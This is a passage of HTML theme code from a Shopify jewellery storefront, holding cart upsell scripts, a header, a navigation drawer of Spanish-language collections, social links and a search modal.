          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25782923919734__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>☾ Ritual de Enero · Cruces y piezas con precio especial</span></p>
              </div></div>
</div><div id="shopify-section-sections--25782923919734__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" media="print" onload="this.media='all'">
  <noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=12876392782820889961753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart.css?v=183883492810467818381753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-totals.css?v=54425048278126878361753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 240px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 18px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 20px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 36px;
    }
  }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-disclosure.js?v=153497636716254413831753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-modal.js?v=4511761896672669691753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-notification.js?v=160453272920806432391753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/search-form.js?v=113639710312857635801753197767" defer="defer"></script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-drawer.js?v=44260131999403604181753197767" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              TIENDA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  TIENDA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ESENCIA DORADA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-esencia-dorada" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ESENCIA DORADA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/joyeria-colgantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/joyeria-pendientes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PENDIENTES
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/iniciales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    TOBILLERAS
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/joyeria-pulseras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ALMA Y ESENCIA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-alma-y-esencia" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ALMA Y ESENCIA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/colgantes-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/pulseras-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/anillos-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ANILLOS CON INTENCIÓN
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            DESTACADOS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-destacados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              DESTACADOS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    MÁS VENDIDOS
                                                  </a>
                                                </li><li>
                                                  <a href="/en/collections/novedades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NOVEDADES
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/en/collections/religioso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SÍMBOLOS DE FE
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MÁS VENDIDOS
                          </a></li><li><a href="/en/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NOVEDADES
                          </a></li><li><a href="/en/collections/religioso" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SÍMBOLOS DE FE
                          </a></li><li><a href="/en/blogs/blog-riva-beauty-shop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BLOG RIVA ESENCIA
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/en/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://es.pinterest.com/rivabeautyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/rivaesencia/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@rivaesencia" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@rivabeautyshop9163" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
